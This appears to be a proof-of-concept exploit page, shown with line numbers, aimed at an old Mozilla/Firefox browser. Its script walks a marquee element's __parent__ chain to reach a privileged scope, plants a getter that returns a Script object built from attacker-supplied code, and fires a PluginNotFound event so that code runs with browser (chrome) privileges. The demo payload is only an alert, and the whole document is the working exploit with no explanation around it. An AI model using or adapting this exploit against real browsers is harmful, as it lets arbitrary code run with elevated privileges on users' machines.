 1 <body>
2 <marquee id="m">marquee</marquee>
3
4 <script>
5 var m = document.getElementById("m");
6
7 document.write("<pre>");
8 document.write(m.init.__proto__.__parent__, "\n");
9 document.write(m.init.__proto__.__parent__.__parent__, "\n");
10 document.write("</pre>");
11
12 var code = "alert('Exploit!\\n\\n' + Components.stack);''";
13 var x = m.init.__proto__.__parent__.__parent__;
14
15 m.__defineGetter__("type", function() {
16 return { toString : new x.Script(code) };
17 });
18
19 var event = document.createEvent("Events");
20 event.initEvent("PluginNotFound", true, true);
21 m.dispatchEvent(event);
22 </script>
23 </body>
24